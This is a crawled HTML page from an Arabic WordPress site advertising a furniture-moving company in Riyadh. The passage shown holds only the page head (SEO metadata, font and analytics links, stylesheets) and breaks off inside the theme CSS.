

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rokneldoha.com/tag/%D8%B4%D8%B1%D9%83%D8%A9-%D9%86%D9%82%D9%84-%D8%B9%D9%81%D8%B4-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6-0538165805/
body_size: 21546
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="rtl" lang="ar">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="rtl" lang="ar">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="rtl" lang="ar">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8) ]><!-->
<html dir="rtl" lang="ar">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <link rel="pingback" href="https://www.rokneldoha.com/xmlrpc.php" />
    <!--[if lt IE 9]>
    <script data-jetpack-boost="ignore" src="https://www.rokneldoha.com/wp-content/themes/mharty-Theme/js/html5.min.js" type="text/javascript"></script>
    <![endif]-->
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>شركة نقل عفش بالرياض 0538165805 - مؤسسة ركن الضحى لتنظيف</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Kufi%20Arabic%3A400%2C700&#038;subset=arabic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Kufi%20Arabic%3A400%2C700&#038;subset=arabic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Kufi%20Arabic%3A400%2C700&#038;subset=arabic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://www.rokneldoha.com/tag/شركة-نقل-عفش-بالرياض-0538165805/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="شركة نقل عفش بالرياض 0538165805 - مؤسسة ركن الضحى لتنظيف" />
	<meta property="og:url" content="https://www.rokneldoha.com/tag/شركة-نقل-عفش-بالرياض-0538165805/" />
	<meta property="og:site_name" content="مؤسسة ركن الضحى لتنظيف" />
	<meta name="twitter:card" content="summary_large_image" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.rokneldoha.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-0538165805/","url":"https://www.rokneldoha.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-0538165805/","name":"شركة نقل عفش بالرياض 0538165805 - مؤسسة ركن الضحى لتنظيف","isPartOf":{"@id":"https://www.rokneldoha.com/#website"},"primaryImageOfPage":{"@id":"https://www.rokneldoha.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-0538165805/#primaryimage"},"image":{"@id":"https://www.rokneldoha.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-0538165805/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-8.jpg?fit=600%2C382&ssl=1","breadcrumb":{"@id":"https://www.rokneldoha.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-0538165805/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.rokneldoha.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-0538165805/#primaryimage","url":"https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-8.jpg?fit=600%2C382&ssl=1","contentUrl":"https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-8.jpg?fit=600%2C382&ssl=1","width":600,"height":382,"caption":"شركة نقل عفش بالرياض 0538165805"},{"@type":"BreadcrumbList","@id":"https://www.rokneldoha.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-0538165805/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.rokneldoha.com/"},{"@type":"ListItem","position":2,"name":"شركة نقل عفش بالرياض 0538165805"}]},{"@type":"WebSite","@id":"https://www.rokneldoha.com/#website","url":"https://www.rokneldoha.com/","name":"مؤسسة ركن الضحى لتنظيف","description":"أفضل شركة خدمات سعودية, خدمات تنظيف منازل, تعقيم, مكافحة حشرات, نقل عفش","alternateName":"أفضل شركة خدمات سعودية","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rokneldoha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="مؤسسة ركن الضحى لتنظيف &laquo; الخلاصة" href="https://www.rokneldoha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مؤسسة ركن الضحى لتنظيف &laquo; خلاصة التعليقات" href="https://www.rokneldoha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مؤسسة ركن الضحى لتنظيف &laquo; شركة نقل عفش بالرياض 0538165805 خلاصة الوسوم" href="https://www.rokneldoha.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-0538165805/feed/" />
<meta name="generator" content="Mharty 6.8.3"/><link rel='stylesheet' id='all-css-c3e4294c69ba3ff7ff567e303807e009' href='https://www.rokneldoha.com/wp-content/boost-cache/static/bc791afa62.min.css' type='text/css' media='all' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.rokneldoha.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.rokneldoha.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://www.rokneldoha.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.rokneldoha.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>




<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->


<link rel="https://api.w.org/" href="https://www.rokneldoha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rokneldoha.com/wp-json/wp/v2/tags/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rokneldoha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

    
    
    <meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    
    
    
    
    <style class="mh_custmoizer_css" type="text/css">
a,
.link_style_accent .mh-the-content a,
.link_style_fx .mh-the-content a,
.link_style_accent .widget_text a,
.link_style_fx .widget_text a,
.nav-single a,
.product_meta a{
    color: #4FD4FF;
}
body{
    color: #666666;
}
.widget_text a,
.mh-the-content a{
  color: #666666;
  border-bottom-color: #666666;
}

.link_style_accent .mh-the-content a,
.link_style_fx .mh-the-content a,
.link_style_fx .mh-the-content a,
.link_style_accent .widget_text a,
.link_style_fx .widget_text a,
.link_style_fx .widget_text a{
  border-bottom-color: #666666;
}
.link_style_fx .mh-the-content a:hover,
.link_style_hover .mh-the-content a:hover,
.link_style_fx .widget_text a:hover,
.link_style_hover .widget_text a:hover{
  color: #4FD4FF;
  border-bottom-color: #4FD4FF;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    color: #444444;
}
.entry-content tr th,
.entry-content thead th{
    color: #444444;
}
.mhc_blurb a .mhc_blurb_content p {
    color: #666666;
}

.mhc_widget:not(.widget_text) a {
    color: #666666!important;
}

.widgettitle {
    color: #4FD4FF;
}

.mh_widget_title_style_line .widgettitle,
.mh_widget_title_style_border .widgettitle,
.mh_widget_title_style_smallborder .widgettitle {
    border-color: #4FD4FF;
}

.mh_widget_title_style_box .widgettitle,
.mh_widget_title_style_arrow .widgettitle {
    background-color: #444444;
}

.mh_widget_title_style_arrow .widgettitle:after {
    border-top-color: #444444;
